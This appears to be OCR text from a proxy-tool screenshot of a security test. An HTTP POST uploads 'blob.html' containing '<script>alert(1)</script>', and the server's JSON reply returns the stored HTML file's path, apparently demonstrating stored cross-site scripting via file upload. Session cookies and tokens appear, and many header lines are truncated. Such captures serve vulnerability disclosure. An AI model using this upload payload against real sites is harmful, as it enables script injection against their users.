 Pretty Raw Hex \n
1 POST /manage g HTTP/2
2 Host: om
3 Cookie: timeStamp=1650252647233; token=
92kEZ92UyCM2uE6slEyTg_0ZJ3_SycyYV3ph8W4RvXA%3D; refreshToken=
d9af33e7d93d48718cad1ba35b3b7d88; cryptoUserId=
BXg999spvlAMOpZd/x8opg%3D%3D; isBindMobile=true
trafficlabel-v=YES
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Token: GgkxKrABarGJMLnxu_Yb2Q
9 Content-Type: multipart/form-data;
boundary=---------------------------834466218391081093228916​27290
10 Content
11 Origi
12 Referer: https://
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17
18 -----------------------------83446621839108109322891627290
19 Content-Disposition: form-data; name="file"; filename="blob.html"
20 Content-Type: text/html
21
22 <script>alert(1)</script>
Pretty Raw Hex Render \n
1 TP/2 200 OK
2 te: Mon, 18 Apr 2022 06:37:17 GMT
3 ntent-Type: application/json;charset=UTF-8
4 rver: openresty
5 ry: Accept-Encoding
6 cess-Control-Allow-Credenti
7 cess-Control-Al
8 ry: Origin
9 cess-Control-Allow-Headers: X-Requested-With,Content-Type,Cache-Control,Pragma
10 cess-Control-Allow-Methods: HEAD, POST, GET, OPTIONS, DELETE, PUT
11 cess-Control-Expose-Headers: Content-Disposition,Etag
12 cess-Control-Max-Age: 86400
13
14
"code":0,
"msg":"",
"data":{
"file":"https ED16B7A8D3C4E47AAA5B41DDF76A2FC.html"
}